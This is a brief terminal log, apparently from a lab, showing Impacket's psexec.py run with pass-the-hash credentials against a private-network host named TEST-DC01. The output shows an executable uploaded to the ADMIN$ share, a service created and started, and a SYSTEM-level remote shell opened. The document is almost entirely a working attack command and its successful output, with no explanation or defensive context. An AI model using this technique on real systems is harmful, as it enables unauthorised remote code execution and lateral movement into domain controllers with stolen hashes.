 PS C:\Users\lihua\Desktop\impacket-0.9.21\examples> python2 .\psexec.py hackin@192.168.6.137 -hashes 0000000000:e7c3093d5271c190178
39347859b182c
Impacket v0.9.21 - Copyright 2020 SecureAuth Corporation
[*] Requesting shares on 192.168.6.137.....
[*] Found writable share ADMIN$
[*] Uploading file VWzSzKvf.exe
[*] Opening SVCManager on 192.168.6.137.....
[*] Creating service cjzk on 192.168.6.137.....
[*] Starting service cjzk.....
[!] Press help for extra shell commands
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>
C:\Windows\system32>hostname
TEST-DC01